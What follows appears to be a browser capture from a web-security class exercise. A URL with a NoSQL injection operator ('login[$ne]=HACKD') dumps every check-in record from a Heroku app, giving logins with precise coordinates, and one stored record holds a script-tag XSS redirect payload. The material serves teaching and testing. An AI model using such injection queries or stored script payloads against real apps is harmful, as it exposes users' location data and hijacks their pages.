 avina-vi.herokuapp.com/ch
Emily
avina-vi.herokuapp.com/checkins.json?login[$ne]=HACKD
Apps CS20 School Jobs To Read Other Bookmarks
[{"_id":"570f10a5f0c77ef0221b86b2","login":"MAE_DANIELS","lat":42.4046628,"lng":-71.11164889999999,"created_at":"2016-03-03T23:38:13.637Z"},
{"_id":"570f12ac6a2a88bb2519cf31","login":"MAE_DANIELS","lat":42.4046479,"lng":-71.111639,"created_at":"2016-03-03T23:46:52.762Z"},
{"_id":"570f18f86a35e40300410693","login":"MAE_DANIELS","lat":42.4046446,"lng":-71.11163839999999,"created_at":"2016-03-04T04:13:44.365Z"},
{"_id":"570f19236a35e40300410694","login":"MAE_DANIELS","lat":42.4046449,"lng":-71.11160910000001,"created_at":"2016-03-04T04:14:27.819Z"},
{"_id":"570f1a6d72eae6030082b979","login":"MAE_DANIELS","lat":42.40463640000001,"lng":-71.1116639,"created_at":"2016-03-04T04:19:57.232Z"},
{"_id":"5715400e08004d03002f1741","login":"mchowgrading","lat":-47,"lng":-47,"created_at":"2016-03-01T20:14:06.920Z"},
{"_id":"5715400f08004d03002f1742","login":"mchowB","lat":null,"lng":null,"created_at":"2016-03-01T20:14:07.830Z"},
{"_id":"5715401aa7fadd0300a13002","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2016-03-01T20:14:18.337Z"},
{"_id":"5715401ca7fadd0300a13003","login":"mchowD","lat":null,"lng":null,"created_at":"2016-03-01T20:14:20.947Z"},
{"_id":"5715449a0504540300077383","login":"mchow","lat":10,"lng":-43,"created_at":"2016-03-01T20:33:30.978Z"},
{"_id":"571544b70504540300077384","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2016-03-01T20:33:59.131Z"},
{"_id":"571f8be7ad0fb603003f0214","login":null,"lat":null,"lng":null,"created_at":"2016-03-02T15:40:23.446Z"},
{"_id":"5720b5aedde4ea0300665554","login":"BERNADINE_RYAN","lat":42.4100321,"lng":-71.1238015,"created_at":"2016-03-03T12:50:54.897Z"},
{"_id":"5720b5c2dde4ea0300665555","login":"BERNADINE_RYAN","lat":42.4100244,"lng":-71.1238552,"created_at":"2016-03-03T12:51:14.787Z"},
{"_id":"5720b69edde4ea0300665559","login":"BERNADINE_RYAN","lat":42.4100387,"lng":-71.1238086,"created_at":"2016-03-03T12:54:54.16Z"},
{"_id":"5720b70ddde4ea030066555b","login":"BERNADINE_RYAN","lat":42.4100345,"lng":-71.1238149,"created_at":"2016-03-03T12:56:45.167Z"},
{"_id":"5720b747dde4ea030066555c","login":"<script>window.location.replace('http://reddit.com/r/otters');
</script>","lat":42.409976,"lng":-71.123857,"created_at":"2016-03-03T12:57:43.609Z"},
{"_id":"5720b74edde4ea030066555d","login":"BERNADINE_RYAN","lat":42.4100288,"lng":-71.1238178,"created_at":"2016-03-03T12:57:50.594Z"}]